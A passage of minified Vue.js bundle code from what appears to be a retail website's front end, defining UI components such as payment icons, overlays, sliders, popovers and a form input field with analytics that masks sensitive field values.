e=this,t=e.$createElement;return(e._self._c||t)("div",e._g({staticClass:"icon",class:e.classes,style:e.styling},e.$listeners),[e._t("default")],2)}),[],!1,null,"111f2eaa",null).exports},D1hp:(e,t,n)=>{n.r(t),n.d(t,{default:()=>i});n("3dw1");var r=n("iZvG"),o=n("fc4t");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const a={name:"IconPayment",props:{accordionIcon:{type:Boolean,required:!1,default:!1},name:{type:String,required:!0},noBorder:{type:Boolean,required:!1,default:!1},forceWidth:{type:Boolean,required:!1,default:!1},small:{type:Boolean,required:!1,default:!1}},computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),{},{baseUrl(){return this.BASE_app.config.amplienceStaticUrlBase},src(){return this.source[this.name]},source(){return{applepay:"".concat(this.baseUrl,"applePay"),ideal:"".concat(this.baseUrl,"ideal_1"),maestro:"".concat(this.baseUrl,"maestro_1"),mastercard:"".concat(this.baseUrl,"mastercard_1"),paypal:"".concat(this.baseUrl,"payPal_2"),giftCard:"".concat(this.baseUrl,"giftCard-v3"),savedCard:"".concat(this.baseUrl,"savedCard-v3"),creditCard:"".concat(this.baseUrl,"creditCard-v3"),amex:"".concat(this.baseUrl,"amex_1"),visa:"".concat(this.baseUrl,"visa_1"),visa_delta:"".concat(this.baseUrl,"visa-v3"),discover:"".concat(this.baseUrl,"discover_1"),googlepay:"".concat(this.baseUrl,"google-pay_1")}}})};const i=(0,n("psIG").default)(a,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.src?n("img",{staticClass:"icon-payment",class:["icon-payment--"+e.name.toLowerCase(),{"icon-payment--noBorder":e.noBorder,"icon-payment--max-width":e.forceWidth,"icon-payment--accordion-icon":e.accordionIcon,"icon-payment--small":e.small}],attrs:{alt:e.name,src:e.src,loading:"lazy"}}):e._e()}),[],!1,null,"5a4d1be7",null).exports},l7kg:(e,t,n)=>{n.r(t),n.d(t,{default:()=>i});n("3dw1");var r=n("iZvG"),o=n("fc4t");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const a={name:"Infobox",components:{Icon:n("Nmrr").default},props:{clearable:{type:Boolean,default:!1},dark:{type:Boolean,default:!1},light:{type:Boolean,default:!1},noMargin:{type:Boolean,default:!1},noPadding:{type:Boolean,default:!1},type:{type:String,default:"info",validator:function(e){return["info","success","warning","error"].includes(e)}}},computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),{},{alt(){return this.$t("accessibility.infobox.".concat(this.type))},isError(){var e;return"error"===(null===(e=this.props)||void 0===e?void 0:e.type)}}),methods:{close(){this.$emit("close")}}};const i=(0,n("psIG").default)(a,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"info-box",class:["info-box--"+e.type,{"info-box--dark":e.dark,"info-box--light":e.light,"info-box--noPadding":e.noPadding,"info-box--noMargin":e.noMargin}],attrs:{role:e.isError?"alert":null}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.alt))]),e._v(" "),n("Icon",{staticClass:"info-box__icon",attrs:{size:{width:16}}},["info"===e.type?n("img",{class:["info-box__icon--"+e.type,{"info-box__icon--dark":e.dark}],attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"information-new","svg-inline":"",alt:e.alt}}):"success"===e.type?n("img",{class:["info-box__icon--"+e.type,{"info-box__icon--dark":e.dark}],attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"success-tick-black","svg-inline":"",alt:e.alt}}):n("img",{class:["info-box__icon--"+e.type,{"info-box__icon--dark":e.dark}],attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"warning_error_v1","svg-inline":"",alt:e.alt}})]),e._v(" "),n("div",{staticClass:"info-box__content",class:{"info-box__content--dark":e.dark}},[e._t("default")],2),e._v(" "),e.clearable?n("div",{staticClass:"info-box__close",class:{"info-box__icon--dark":e.dark}},[n("Icon",{attrs:{size:{width:10},tabindex:"0"},nativeOn:{click:function(t){return e.close(t)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.close(t)}}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"close","svg-inline":"",alt:e.$t("accessibility.infobox.close")}})])],1):e._e()],1)}),[],!1,null,"a5d2e630",null).exports},dQRx:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"LayoutLimiter",props:{location:{type:String,required:!1,default:"detached",validator:function(e){return["bag-up-sell","detached","footer","footer-navigation","footer-social","header","header-new","navigation","pdp-collection","pdp","search-bar","search-results","subheader","subnavigation","subnavigation-new","wide"].includes(e)}}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",{class:"layout-limiter layout-limiter--"+e.location},[e._t("default")],2)}),[],!1,null,"f8949c9e",null).exports},q9pU:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"List",props:{type:{type:String,required:!1,default:"unordered",validator:function(e){return["unordered","ordered","definition"].includes(e)}},plain:{type:Boolean,required:!1,default:!1},noMargin:{type:Boolean,required:!1,default:!1},inline:{type:Boolean,required:!1,default:!1}},computed:{element(){let e=null;switch(this.type){case"unordered":default:e="ul";break;case"ordered":e="ol";break;case"definition":e="dl"}return e}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement;return(e._self._c||t)(e.element,{tag:"component",staticClass:"list",class:["list--"+e.type,{"list--plain":e.plain,"list--no-margin":e.noMargin,"list--inline":e.inline}]},[e._t("default")],2)}),[],!1,null,"06b0a370",null).exports},"0e3k":(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"MainView",props:{wide:{type:Boolean,default:!1},borderLess:{type:Boolean,default:!1}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("main",{staticClass:"main-view",class:{"main-view--wide":e.wide,"main-view--borderless":e.borderLess},attrs:{"data-cs-override-id":"main-view"}},[e._t("default")],2)}),[],!1,null,"269d6343",null).exports},Etqx:(e,t,n)=>{n.r(t),n.d(t,{default:()=>l});n("3dw1");var r=n("iZvG"),o=n("fc4t"),a=n("Avzj"),i=n("Nmrr");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const s={name:"Overlay",components:{Button:a.default,Icon:i.default},props:{active:{type:Boolean,required:!0,default:!1},showWindow:{type:Boolean,required:!1,default:!0},hasClose:{type:Boolean,required:!1,default:!0},hasCancel:{type:Boolean,required:!1,default:!1},closeIconSize:{type:Object,required:!1,default:function(){return{width:48}}}},data:()=>({deferral:void 0,scrollPosition:null}),computed:_objectSpread({},(0,o.mapGetters)("base",["BASE_app","BASE_overlayTrigger"])),watch:{active(e){e?this.show():this.hide()}},methods:_objectSpread(_objectSpread({},(0,o.mapActions)("base",["BASE_setOverlayActive","BASE_setOverlayTrigger"])),{},{show(){this.scrollPosition=window.pageYOffset;const e=document.body.style;this.viewportCheck("touchless")?(e.overflow="hidden",e.height="100%"):(e.position="fixed",e.height="100%",e.width="100%",e.top="-".concat(this.scrollPosition,"px"),e.overflow="hidden"),this.$nextTick((function(){this.focusFirstElement()})),this.BASE_setOverlayActive(!0)},hide(){const e=document.body.style;this.viewportCheck("touchless")?(e.overflow="",e.height=""):(e.position="",e.height="",e.width="",e.top="",e.overflow="",window.scrollTo({top:this.scrollPosition})),this.scrollPosition=null},close(){if(this.$emit("overlay:close",!1),this.BASE_setOverlayActive(!1),this.BASE_overlayTrigger){const e=document.getElementById(this.BASE_overlayTrigger);null==e||e.focus(),this.BASE_setOverlayTrigger("")}this.$bus.$emit("overlay:closed")},getFocusableElements(){return this.$el.querySelectorAll('button:not([disabled]), [href]:not([disabled]), input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"])')},focusFirstElement(){const e=this.getFocusableElements();e.length&&e[0].focus()},trapFocus(e){if("Tab"!==e.key)return;const t=this.getFocusableElements();if(t.length<2)return void e.preventDefault();const n=t.length-1;"Tab"===e.key&&!1===e.shiftKey&&e.target===t[n]?(e.preventDefault(),t[0].focus()):"Tab"===e.key&&!0===e.shiftKey&&e.target===t[0]&&(e.preventDefault(),t[n].focus())}})};const l=(0,n("psIG").default)(s,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{name:"fade"}},[e.active?n("div",{staticClass:"overlay",attrs:{role:"dialog","aria-modal":"true"}},[n("div",{staticClass:"overlay__background",attrs:{"aria-hidden":"true"},on:{click:function(t){return e.close()}}},[e._v("\n             \n        ")]),e._v(" "),n("div",{staticClass:"overlay__window",class:{"overlay__window--transparent":!e.showWindow},attrs:{"aria-hidden":"false"},on:{keydown:[e.trapFocus,function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.close(t)}]}},[e.hasClose?[n("Button",{staticClass:"overlay__button",attrs:{variant:"plain"},nativeOn:{click:function(t){return e.close()}}},[n("span",{staticClass:"sr-only"},[e._v("Close overlay")]),e._v(" "),n("Icon",{staticClass:"overlay__icon",attrs:{size:e.closeIconSize}},[n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"close",alt:"Close overlay"}})])],1)]:e._e(),e._v(" "),e._t("default"),e._v(" "),e.hasCancel?n("Button",{staticClass:"overlay__close",attrs:{variant:"plain",modifier:"uppercase"},nativeOn:{click:function(t){return e.close()}}},[e._v("\n                "+e._s(e.$t("countrySelector.cancel"))+"\n            ")]):e._e()],2)]):e._e()])}),[],!1,null,"1fa98931",null).exports},"b/kw":(e,t,n)=>{n.r(t),n.d(t,{default:()=>l});var r=n("0SpQ"),o=n("NthX"),a=n.n(o),i=(n("aOEW"),n("FdtR"),n("gkcb"));const s={name:"PanelSlider",props:{active:{type:String,default:null},align:{type:String,default:"end",validator:function(e){return["start","center","end"].includes(e)}},disable:{type:Boolean,default:!1},duration:{type:Number,default:.6,validator:function(e){return e>0}},panels:{type:Array,required:!0},simpleAnimation:{type:Boolean,default:!1},spacing:{type:Number,default:0,validator:function(e){return e>=0}},stretch:{type:Boolean,default:!1}},data:()=>({animating:!1,fromPanel:null,toPanel:null}),computed:{activePanel(){var e;return null!==(e=this.active)&&void 0!==e?e:this.panels[0]},alignment(){return"center"===this.align?this.align:"flex-".concat(this.align)},animationStyles(){return{"--alignment":this.alignment,"--duration":"".concat(this.duration,"s"),"--height":this.height,"--translation":this.translation}},fromElement(){var e,t;const n=this.reverse?this.translatingPanels.length-1:0,r=null!==(e=null===(t=this.$refs.panels)||void 0===t?void 0:t.children)&&void 0!==e?e:[];return 1===r.length?r[0]:r[n]},fromHeight(){return this.fromElement?"".concat(this.fromElement.clientHeight,"px"):null},fromIndex(){var e=this;return this.panels.findIndex((function(t){return t===e.fromPanel}))},fromTranslation(){return this.fromPanel?this.reverse?"-".concat(100*(this.translatingPanels.length-1),"%"):"0":null},height(){return this.animating?this.toHeight:this.fromHeight},panelStyles(){return{"--spacing":"".concat(this.spacing,"px")}},reverse(){return this.fromIndex>this.toIndex},toElement(){var e;const t=this.reverse?0:this.translatingPanels.length-1;return null===(e=this.$refs.panels)||void 0===e?void 0:e.children[t]},toHeight(){return this.toElement?"".concat(this.toElement.clientHeight,"px"):null},toIndex(){var e=this;return this.panels.findIndex((function(t){return t===e.toPanel}))},toTranslation(){return this.toPanel?this.reverse?"0":"-".concat(100*(this.translatingPanels.length-1),"%"):null},translatingPanels(){const e=[this.fromIndex,this.toIndex].sort(),t=(0,r.default)(e,2),n=t[0],o=t[1];return-1===n||-1===o?[]:this.simpleAnimation?[this.panels[n],this.panels[o]]:this.panels.slice(n,o+1)},translation(){return this.animating?this.toTranslation:this.fromTranslation}},watch:{active(e,t){this.translate(t,e)}},methods:{endTranslation(){this.disable||(this.$emit("panel:switched",this.fromPanel,this.toPanel),this.animating=!1,this.fromPanel=null,this.toPanel=null)},isReadyToAnimate(){return"none"!==window.getComputedStyle(this.$refs.panels).getPropertyValue("transform")},translate(e,t){var n=this;return a().async((function(r){for(;;)switch(r.prev=r.next){case 0:if(!n.disable){r.next=2;break}return r.abrupt("return");case 2:return n.animating&&n.endTranslation(),n.fromPanel=e,n.toPanel=t,r.next=7,a().awrap((0,i.when)(n.isReadyToAnimate));case 7:n.animating=!0;case 8:case"end":return r.stop()}}),null,null,null,Promise)}}};const l=(0,n("psIG").default)(s,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"panel-slider",class:{"panel-slider--stretch":e.stretch}},[n("div",{ref:"panels",staticClass:"panel-slider__panels",class:{"panel-slider__panels--animating":e.animating,"panel-slider__panels--translating":e.translation},style:e.animationStyles,on:{transitionend:function(t){return t.target!==t.currentTarget?null:e.endTranslation(t)}}},[e._l(e.panels,(function(t){return[t===e.activePanel||e.translation&&e.translatingPanels.includes(t)?n("div",{key:t,staticClass:"panel-slider__panel",class:{"panel-slider__panel--forward":e.translation&&!e.reverse,"panel-slider__panel--back":e.translation&&e.reverse},style:e.panelStyles},[e._t(t)],2):e._e()]}))],2)])}),[],!1,null,"5c44055d",null).exports},vMR7:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"Plunge",props:{slim:{type:Boolean,default:!0},tag:{type:String,default:"div"}},methods:{getRenderableContent(){const e=this.getSlot("into"),t=this.getSlot("content");return e.length?this.plunge(e,t):t.length?t:[]},getSlot(e){var t;const n=this.$scopedSlots[e];return n&&null!==(t=n({}))&&void 0!==t?t:[]},plunge(){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map((function(t){var n,r,o;return t.componentOptions?Object.assign(t,{componentOptions:Object.assign(t.componentOptions,{children:(null!==(n=null===(r=t.componentOptions)||void 0===r?void 0:r.children)&&void 0!==n?n:[]).concat(e)})}):Object.assign(t,{children:(null!==(o=t.children)&&void 0!==o?o:[]).concat(e)})}))}},render(e){const t=this.getRenderableContent();return t.length?this.slim&&1===t.length?t[0]:e(this.tag,this.$attrs,t):null}};const o=(0,n("psIG").default)(r,undefined,undefined,!1,null,null,null).exports},"8FqM":(e,t,n)=>{n.r(t),n.d(t,{default:()=>l});n("3dw1");var r=n("iZvG"),o=n("fc4t"),a=n("Avzj"),i=n("Nmrr");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const s={name:"Popover",components:{Button:a.default,Icon:i.default},props:{position:{type:String,required:!1,default:"bottom",validator:function(e){return["bottom","top"].includes(e)}},visible:{type:Boolean,required:!0,default:!1},hasClose:{type:Boolean,required:!0,default:!1},backgroundColor:{type:String,required:!1,default:"#FFFFFF"}},computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),{},{transitionName(){let e;return"top"===this.position&&(e="fade-slide-down"),"bottom"===this.position&&(e="fade-slide-up"),e}}),methods:{close(){this.$bus.$emit("overlay:close",!1)}}};const l=(0,n("psIG").default)(s,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{name:e.transitionName}},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"bubble",class:{"bubble--bottom":"bottom"===e.position,"bubble--top":"top"===e.position},style:{"--background-color":e.backgroundColor}},[n("div",{staticClass:"bubble__content"},[n("div",{staticClass:"bubble__arrow"}),e._v(" "),e._t("default"),e._v(" "),e.hasClose&&e.viewportCheck("touch")?n("Button",{staticClass:"bubble__close",attrs:{variant:"plain"},nativeOn:{click:function(t){return e.close()}}},[n("span",{staticClass:"sr-only"},[e._v("Close")]),e._v(" "),n("Icon",{attrs:{size:{width:12}}},[n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"close",alt:"Close"}})])],1):e._e()],2)])])}),[],!1,null,"086b0456",null).exports},vpgb:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"Route",props:{explicit:{type:Boolean,default:!1},inline:{type:Boolean,default:!0},path:{type:[String,Object],required:!0},tag:{type:String,default:"a"},variant:{type:String,default:"base",validator:function(e){return["base","black","gray","white"].includes(e)}}},computed:{classes(){return{"route--href":"a"===this.component&&this.link,"route--explicit":"a"===this.component&&this.explicit,"route--inline":this.inline,["route--".concat(this.variant)]:this.variant}},component(){return"string"==typeof this.link?"a":"router-link"},link(){let e;return"string"==typeof this.path&&(this.path.includes("#")||this.path.includes("/"))?(this.path.includes("#")&&(e={hash:this.path,params:{clicked:!0}}),e=this.path):e=this.path,e}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return void 0!==e.component?n(e.component,{tag:"component",staticClass:"route",class:e.classes,attrs:{href:"a"===e.component&&e.link,tag:"router-link"===e.component&&e.tag,to:"router-link"===e.component&&e.link}},[e._t("default")],2):e._e()}),[],!1,null,"f0b4aac0",null).exports},rYCx:(e,t,n)=>{n.r(t),n.d(t,{default:()=>h});n("3dw1");var r=n("iZvG"),o=n("0SpQ"),a=n("NthX"),i=n.n(a),s=(n("FdtR"),n("jffb")),l=n.n(s),c=n("gAmF"),u=n("nrE7"),d=n("Avzj"),p=n("yY7r"),_=n("TvYX"),v=n("gkcb"),g=n("E3+p"),f=n("hdRr");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const m={name:"Slider",components:{AmplienceIcon:u.default,Button:d.default,Swiper:c.Swiper,SwiperSlide:c.SwiperSlide},props:{arrows:{type:String,default:"auto",validator:function(e){return["auto","center","hidden","snap","top"].includes(e)}},breakpoints:{type:Object,default:null},dots:{type:String,default:"hidden",validator:function(e){return["bottom","hidden","snap"].includes(e)}},forceArrows:{type:[Boolean,String],default:!1},forceDots:{type:Boolean,default:!1},items:{type:Array,required:!0,validate:function(e){return e.length}},options:{type:Object,default:function(){return{}}},snapTo:{type:String,default:null}},data:()=>({arrowsUsed:!1,resizeObserver:null,sliderID:(0,_.default)()}),computed:{arrowsPosition(){return this.snapArrows&&!this.snapTo?"center":this.arrows},enableSnap(){return(this.showArrows||this.showDots)&&(this.snapArrows||"snap"===this.dots)},showArrows(){var e,t,n;return"hidden"!==this.arrows&&("boolean"==typeof this.forceArrows?this.forceArrows||(null===(t=this.items)||void 0===t?void 0:t.length)>1:this.viewportCheck(this.forceArrows)?(null===(n=this.items)||void 0===n?void 0:n.length)>this.slidesPerView:(null===(e=this.items)||void 0===e?void 0:e.length)>1)},slidesPerView(){var e;const t=(0,p.pickWidths)(this.forceArrows),n=(0,o.default)(t,1)[0],r=(0,p.getBreakpoint)(n,this.swiperOptions.breakpoints);return null!==(e=null==r?void 0:r.slidesPerView)&&void 0!==e?e:1},showDots(){var e;return"hidden"!==this.dots&&(this.forceDots||(null===(e=this.items)||void 0===e?void 0:e.length)>1)},snapArrows(){return"auto"===this.arrows||"snap"===this.arrows},swiperOptions(){var e,t,n=this;return _objectSpread(_objectSpread(_objectSpread({},g.default.swiper.DEFAULT_OPTIONS),this.options),{},{breakpoints:null!==(e=null!==(t=this.breakpoints)&&void 0!==t?t:this.options.breakpoints)&&void 0!==e?e:(0,f.getDefaultBreakpoints)(this.items),navigation:{disabledClass:"slider__arrow--disabled",nextEl:".slider-".concat(this.sliderID,"__arrow--next"),prevEl:".slider-".concat(this.sliderID,"__arrow--previous")},pagination:{clickable:!0,bulletClass:"slider__dot",bulletActiveClass:"slider__dot--active",el:".slider__dots"},on:{slideChange:function(){n.arrowsUsed=!0}}})}},updated(){this.updateSnap()},mounted(){this.updateSnap()},destroy(){this.teardownSnap()},methods:{calculateSnapOffset(e){var t,n;const r=null!==(t=null==e?void 0:e.clientHeight)&&void 0!==t?t:0;var o,a,i;(null===(n=this.$refs.slider)||void 0===n||n.style.setProperty("--snap-offset","".concat(r,"px")),null!=e&&e.clientHeight)&&(null===(o=this.$refs)||void 0===o||null===(a=o.swiper)||void 0===a||null===(i=a.$swiper)||void 0===i||i.update())},emitActiveItems(e){this.$emit(e,this.getActiveItems())},getActiveItems(){var e,t;const n=null!==(e=null===(t=this.$refs.swiper)||void 0===t?void 0:t.swiperInstance)&&void 0!==e?e:{},r=n.realIndex,o=n.params.slidesPerView;return this.items.slice(r,r+o)},getSnapElement(){var e,t;if("center"===this.arrowsPosition)return this.$el;const n=null===(e=this.$el)||void 0===e?void 0:e.querySelector(this.snapTo);return null!==(t=null==n?void 0:n.$el)&&void 0!==t?t:n},onSnapElementResize(e){let t=(0,o.default)(e,1)[0].target;t.isConnected?this.calculateSnapOffset(t):this.setupSnap()},setupResizeObserver(e){var t;null===(t=this.resizeObserver)||void 0===t||t.disconnect(),this.resizeObserver=new ResizeObserver(l()(this.onSnapElementResize,500)),this.resizeObserver.observe(e)},setupSnap(){var e,t=this;return i().async((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,i().awrap((0,v.whenAvailable)((function(){return t.getSnapElement()})));case 2:e=n.sent,t.calculateSnapOffset(e),t.setupResizeObserver(e);case 5:case"end":return n.stop()}}),null,null,null,Promise)},teardownSnap(){var e;null===(e=this.resizeObserver)||void 0===e||e.disconnect()},updateSnap(){this.enableSnap?this.setupSnap():this.teardownSnap()}}};const h=(0,n("psIG").default)(m,(function(){var e,t,n,r=this,o=r.$createElement,a=r._self._c||o;return a("div",{ref:"slider",staticClass:"slider"},[a("div",{staticClass:"slider__header",class:(e={},e["slider__header--arrows-"+r.arrowsPosition]=r.showArrows,e)},[r._t("title"),r._v(" "),a("div",{directives:[{name:"show",rawName:"v-show",value:r.showArrows,expression:"showArrows"}],staticClass:"slider__arrows",class:(t={},t["slider__arrows--"+r.arrowsPosition]=r.showArrows,t["slider__arrows--force"]=r.forceArrows,t)},[a("Button",{class:(n={},n["slider__arrow slider__arrow--previous slider-"+r.sliderID+"__arrow--previous"]=!0,n["slider__arrow--unused"]=!r.arrowsUsed,n),attrs:{variant:"plain"}},[a("AmplienceIcon",{staticClass:"slider__arrow-icon",attrs:{name:"chevron--down",title:r.$t("slider.previous")}})],1),r._v(" "),a("Button",{class:"slider__arrow slider__arrow--next slider-"+r.sliderID+"__arrow--next",attrs:{variant:"plain"}},[a("AmplienceIcon",{staticClass:"slider__arrow-icon",attrs:{name:"chevron--up",title:r.$t("slider.next")}})],1)],1)],2),r._v(" "),a("Swiper",{ref:"swiper",staticClass:"slider__swiper",attrs:{role:"list",options:r.swiperOptions},on:{ready:function(e){return r.emitActiveItems("initialize")},slideChange:function(e){return r.emitActiveItems("slide")}},scopedSlots:r._u([{key:"pagination",fn:function(){var e;return[a("div",{directives:[{name:"show",rawName:"v-show",value:r.showDots,expression:"showDots"}],staticClass:"slider__dots",class:(e={},e["slider__dots--"+r.dots]=r.showDots,e["slider__dots--force"]=r.forceDots,e)})]},proxy:!0}])},r._l(r.items,(function(e,t){return a("SwiperSlide",{key:t,attrs:{role:"listitem"}},[r._t(t)],2)})),1)],1)}),[],!1,null,"727189de",null).exports},TpzX:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"Spinner",props:{color:{type:String,required:!1,default:"#1e1e1e"},size:{type:Number,required:!1,default:40}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",{staticClass:"spinner",style:{"--color":e.color,"--size":e.size+"px"}})}),[],!1,null,"283fa880",null).exports},EPFN:(e,t,n)=>{n.r(t),n.d(t,{default:()=>s});n("3dw1");var r=n("iZvG"),o=n("miG1"),a=n("E3+p");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const i={name:"InputField",components:{Popover:n("8FqM").default},model:{prop:"value",event:"input"},props:{analyticsOnCreation:{type:Boolean,default:!0},dataAttr:{type:String,default:null},dataAttrValue:{type:String,default:""},errorMessage:{type:String,default:""},failed:{type:Boolean,default:!1},fieldName:{type:String,required:!1,default:"Missing field name"},floatingPlaceholder:{type:Boolean,default:!1},formName:{type:String,required:!1,default:"Missing form name"},info:{type:String,default:""},label:{type:String,default:""},maxLength:{type:String,default:""},placeholder:{type:String,default:""},subLabel:{type:String,default:""},type:{type:String,default:"text",validator:function(e){return["text","number","password","email"].includes(e)}},value:{type:String,default:""}},data(){return{focused:!1,uid:this.UIDGen(),newType:""}},computed:{model:{get(){return this.value},set(e){this.$emit("input",e)}},showFloatingPlaceholder(){return this.placeholder&&this.floatingPlaceholder&&!this.label&&!this.subLabel},typeOfInput:{get(){return this.type},set(e){this.newType=e}}},created(){this.value&&this.analyticsOnCreation&&this.analyticsActions()},methods:{onFocus(e){this.focused=!0,this.$emit("focus",e)},onBlur(e){this.focused=!1,this.$emit("blur",e),this.analyticsActions()},analyticsActions(){var e=this;setTimeout((function(){var t,n;const i=a.default.sensitiveDatafields.some((function(t){var n;return null===(n=e.fieldName)||void 0===n?void 0:n.toLowerCase().includes(t)})),s={type:e.errorMessage?null===a.default||void 0===a.default||null===(n=a.default.events)||void 0===n?void 0:n.ERROR:null===a.default||void 0===a.default||null===(t=a.default.events)||void 0===t?void 0:t.INTERACTION,field:e.fieldName,formName:e.formName,value:i?Boolean(e.value):e.value};e.errorMessage&&(s.errorMessage=e.errorMessage),(0,o.formField)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},s))}),10)}}};const s=(0,n("psIG").default)(i,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("label",{staticClass:"input-field",class:"input-field--"+e.type,attrs:{for:e.uid,"aria-atomic":"true"}},[e.label?n("span",{staticClass:"input-field__label"},[e._v("\n        "+e._s(e.label)+"\n    ")]):e._e(),e._v(" "),e.subLabel?n("small",{staticClass:"input-field__sub-label"},[e._v(e._s(e.subLabel))]):e._e(),e._v(" "),n("div",{staticClass:"input-field__field-wrapper"},["checkbox"===e.typeOfInput?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"input-field__field",class:{"input-field__field--filled":e.model,"input-field__field--invalid":e.errorMessage,"input-field__field--failed":e.failed},attrs:{id:e.uid,placeholder:e.placeholder,maxlength:e.maxLength,type:"checkbox"},domProps:{checked:Array.isArray(e.model)?e._i(e.model,null)>-1:e.model},on:{input:function(t){return e.$emit("input:change",t.data)},focus:e.onFocus,blur:e.onBlur,change:function(t){var n=e.model,r=t.target,o=!!r.checked;if(Array.isArray(n)){var a=e._i(n,null);r.checked?a<0&&(e.model=n.concat([null])):a>-1&&(e.model=n.slice(0,a).concat(n.slice(a+1)))}else 